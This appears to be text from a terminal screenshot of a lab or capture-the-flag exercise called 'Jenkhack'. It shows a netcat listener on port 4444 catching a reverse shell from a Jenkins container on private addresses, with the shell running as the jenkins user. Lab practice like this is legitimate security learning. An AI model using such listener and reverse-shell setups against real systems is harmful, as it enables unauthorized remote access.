 192.168.1.10
Disconnected
May 10 | 15 : 52
Jenkhack - 172.17.0.2
❯ sudo nc -lvnp 4444
[sudo] contraseña para alejandro:
listening on [any] 4444 ...
connect to [192.168.1.10] from (UNKNOWN) [172.17.0.2] 56694
bash: cannot set terminal process group (71): Inappropriate ioctl for device
bash: no job control in this shell
jenkins@64398b4ea8b0:~$